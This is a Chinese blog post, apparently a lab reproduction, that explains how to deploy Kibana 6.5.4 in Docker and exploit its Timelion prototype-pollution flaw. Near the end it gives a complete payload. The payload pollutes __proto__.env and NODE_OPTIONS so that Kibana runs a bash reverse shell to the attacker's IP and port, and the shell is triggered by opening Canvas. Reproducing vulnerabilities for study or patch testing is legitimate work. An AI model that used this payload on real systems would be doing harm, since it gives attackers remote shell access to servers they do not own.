更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇。

使用docker快速部署环境



docker pull kibana:6.5.4

docker pull elasticsearch:6.5.4

docker run -d --name elasticsearchnew -p 9200:9200 -p 9300:9300 -e "discovery.type=single-node" elasticsearch:6.5.4

docker run -d -p 5601:5601 --link elasticsearchnew -e "ELASTICSEARCH_URL=http://192.168.35.185:9200" kibana:6.5.4



参数简单介绍下

-p: 代表指定的宿主机的端口和容器端口的映射 -d: 代表启动该容器后的进程为守护进程的方式运行 -e: 代表设置容器变量



注意 这里其实有个坑 如果你的浏览器访问后出现如下图

那么你是需要确定下 你的kibana与elasticsearch版本是否一致



后面还有个坑 可能是我浏览器缓存的问题 如下图 同样的地址 左侧浏览器正常访问 右侧却出现错误?

大约十分钟后我再次刷新 右侧浏览器已经恢复正常



开始利用 点击timelion 输入如下语句

.es(*).props(label.__proto__.env.AAAA=‘require("child_process").exec("bash -i >& /dev/tcp/192.168.35.1/1021 0>&1");process.exit()//‘)

.props(label.__proto__.env.NODE_OPTIONS=‘--require /proc/self/environ‘)



点下右下角的按钮 然后开始监听下端口 回到页面 点击canvas模块成功触发漏洞 成功反弹shell

更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇。

原文:https://www.cnblogs.com/Yang34/p/11713365.html